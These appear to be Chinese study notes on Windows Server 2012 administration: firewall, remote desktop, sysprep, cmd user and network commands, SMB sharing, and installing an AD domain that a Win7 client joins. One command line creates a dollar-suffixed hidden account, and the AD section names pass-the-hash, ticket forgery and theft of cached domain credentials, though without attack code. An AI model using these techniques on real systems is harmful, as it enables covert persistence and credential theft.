win2012基础服务







1 防火墙

控制面板-系统和安全-win防火墙





2 远程连接



win同时只能单用户登录

另一用户登录会把当前在线用户挤下来

如果没有设置单用户多连接,则同用户第二连接会把已在线用户挤下来

rdesktop&mstsc

lnux下的远程桌面工具

rdesktop ip -u user

win下的远程桌面工具

win+r=>mstsc





单用户多连接

win+r=>gpedit.msc

禁用后,系统可同时单用户两个远程连接

三个及以上

https://blog.csdn.net/aliaichidantong/article/details/79933481

注意,如果不正常断开连接,系统会认为会话仍存在,占用连接数

连接数满后只能mstsc强行连接







3 系统准备工具sysprep

win+r=>sysprep

相当于重新设置一次windows/重装系统,即安装系统时的设置步骤

win无法克隆系统,这个工具用来封装系统,保证sid不同

云主机就是在模板系统上重新设置,生成新的系统

封装系统-安全策略

利用封装系统,在系统内嵌入安全策略的实施

安全策略:

- 禁USB

- 网络劫持

- 限制安装软件权限

- 桌面监控

4 cmd常用命令

ping ip

gpedit.msc组策略

exploer资源管理器

logoff注销

lusrmgr.msc本地用户和组

services.msc本地服务设置

compmgmt.msc计算机管理

icponfig /release释放

ipconfig /renew获取

net user username passwd /add

net user username

net user username /del

net user username$ passwd /add

net user test /active:no 锁定

net user test /active:yes 激活

net localgroup administrators test /add

net localgroup administrators

net localgroup administrators test /del

netstat -an

tasklist -svc

apr -a

查远程服务pid:

tasklist /svc | find "TermService"

查进程监听端口获取远程服务端口:netstat -nao | find "pid"





5 文件共享





samba协议

简称smb

win下的文件共享协议

445端口

永恒之蓝





基于smb右键共享

win2012疑似默认开启共享





服务器管理器smb/nfs

可以选择共享的方式,smb或者nfs

6 AD域

Active Directory概述:

使用AD域服务(AD DS)服务器角色,可创建用于用户和资源管理的可伸缩、安全及可管理的基础机构,并可以提供对启用目录的应用程序(如microsoft Exchange Server)的支持。

AD DS提供了一个分布式数据库,该库存储和管理有关网络资源的信息,以及启用了目录的应用程序中特定于应用程序的数据。运行AD DS的服务器称为域控制器。管理员可以使用AD DS将网络元素(如用户,计算机和其他设备)整理到层次内嵌结构。内嵌层次结构包括Active Directory林。林中的域以及每个域中的组织单位(OU)

底层基于kerberos协议,存在会话,访问AD域内资源无需重复输入密码,域内一些服务的认证,不依靠密码,而是黄金/白银票据

这些凭据会保存在机器本地,在域渗透中,通过提权至管理员,进一步获取本机保存的凭据,利用这些凭据,访问根据凭据认证的服务

域内登录认证,不依靠密码,而是黄金/白银票据

域渗透:PTH哈希传递,票据伪造

2012r2安装AD域

-





更改计算机名

-



桥接,记录IP,192.168.1.183

-





服务器管理器-添加角色和功能



下一步到服务器角色,选择域服务



下一步到此,安装

-





将此服务器提升为域控制器,可以从2个地方操作

添加新林



AD域的服务需要DNS做指向,DNS告知server的位置,目录服务还原用于AD崩了后还原



下一步



通过数据库文件可以本地还原整个域控,域渗透中利用此获取敏感信息



利用该pl脚本安装等同于图形化安装

安装

重启,登录名发生变化

证明域已装好





新建组和用户



内置的安全组和用户



新建组,这里的组可以类比linux的usergroup









在指定组织单位里新建用户







用户下次登录须更改密码,当该用户分配给别人时,促使他人修改密码

同样步骤创建lisi



win7加入域





将win7的dns修改成ad域控地址,这样win7才能找到域控











以zhangsan用户登录域

因为之前创建用户选择了用户下次登录须更改密码,所以此时无法登录,一个解决办法是创建一个专门用于更改密码的用户,或者创建用户时不选择下次更改密码,但很可能用户分配给别人时,他人并不会修改默认的密码,造成弱口令风险

第一个解决办法:

此处用这个用户登录,重启

使用zhangsan登录

证明以zhangsan加入域



2012r2可以在computers看到这台加入域的机器

域用户凭据本地存储



断网时,仍然可以登录之前登陆过的域用户

说明,该域用户的密码校验在本地机器,即登录凭据在本地保存了一份

如果登录未在该机器登陆过的域用户如lisi,会失败

进一步探究,断网时,域控制器的相关用户操作,如禁用账户,并不会生效于本地机器,因为没有联网,域控制器的相关操作并没有通知到本地机器

权限限制

本地用户的权限是本地用户的,域用户是域用户的

本地管理员有权限安装软件



zhangsan没有,把zhangsan加入域administrators组,也没有权限,因为域administrators组是管理域的

要想让zhangsan有权限,需要将其加入本地用户组,比如admnis组

域用户针对域的资源,本地用户针对本地资源

如何避开域权限限制安装软件

登录本地管理员,将域用户加入本地管理员组

安全管控/ITTL

安装软件由个人向上级申请,上级将申请审批,并转发给it部

ITTL:流程标准化

分轻重缓急

技术+管理

权限/数据分治+各部分可控

